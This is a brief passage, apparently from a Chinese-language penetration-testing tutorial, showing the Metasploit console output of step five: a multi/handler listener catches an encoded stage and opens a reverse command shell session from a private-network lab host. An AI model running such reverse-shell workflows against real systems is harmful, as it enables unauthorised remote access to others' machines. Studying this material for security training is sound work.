 5、在 MSF 终端查看建立的 session
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.53:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.1.54
[*] Command shell session 1 opened (192.168.1.53:4444 -> 192.168.1.54:1035) at 2019-06-10 11:36:37 +0800